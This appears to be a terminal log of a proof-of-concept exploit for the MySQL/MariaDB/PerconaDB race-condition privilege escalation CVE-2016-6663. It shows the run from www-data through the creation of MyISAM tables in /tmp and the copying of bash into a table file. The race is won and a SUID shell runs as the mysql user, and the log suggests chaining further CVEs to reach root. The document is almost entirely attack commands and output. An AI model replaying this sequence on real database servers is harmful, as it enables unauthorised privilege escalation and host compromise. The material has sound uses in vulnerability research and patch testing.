 $ ./mysql-privesc-race test 123456 localhost testdb
MySQL/PerconaDB/MariaDB - Privilege Escalation / Race Condition PoC Exploit
mysql-privesc-race.c (ver. 1.0)
CVE-2016-6663 / OCVE-2016-5616
For testing purposes only. Do no harm.
Discovered/Coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Connecting to the database `testdb` as test@localhost
[+] Creating exploit temp directory /tmp/mysql_privesc_exploit
[+] Creating mysql tables
DROP TABLE IF EXISTS exploit_table
DROP TABLE IF EXISTS mysql_suid_shell
CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
[+] Copying bash into the mysql_suid_shell table.
After the exploitation the following file/table will be assigned SUID and executable bits :
-rw-rw---- 1 mysql www-data 1021112 Jun 17 09:49 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Entering the race loop... Hang in there...
->->->->
[+] Bingo! Race won (took 498 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql www-data 1021112 Jun 17 09:49 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD: cannot set terminal process group (1572): Inappropriate ioctl for device
mysql_suid_shell.MYD: no job control in this shell
mysql_suid_shell.MYD-4.3$ id
id
uid=33(www-data) gid=33(www-data) euid=102(mysql) groups=105(mysql) 33(www-data)
mysql_suid_shell.MYD-4.3$ whoami
whoami
mysql
mysql_suid_shell.MYD-4.3$
灼剑安全团队